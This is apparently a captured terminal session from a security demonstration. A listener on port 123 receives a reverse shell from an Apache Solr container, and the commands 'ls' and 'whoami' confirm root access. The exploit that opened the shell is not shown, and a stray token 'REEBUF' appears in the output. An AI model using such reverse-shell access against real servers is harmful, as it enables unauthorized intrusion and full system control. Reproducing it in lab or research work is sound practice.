 listening on [any] 123 ...
connect to [192.168.0.113] from YikJiang-Windows [192.168.0.113] 4089
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@85a6eb9c544b:/opt/solr/server#
root@85a6eb9c544b:/opt/solr/server#
root@85a6eb9c544b:/opt/solr/server#
root@85a6eb9c544b:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@85a6eb9c544b:/opt/solr/server# whoami
whoami
root
REEBUF
root@85a6eb9c544b:/opt/solr/server#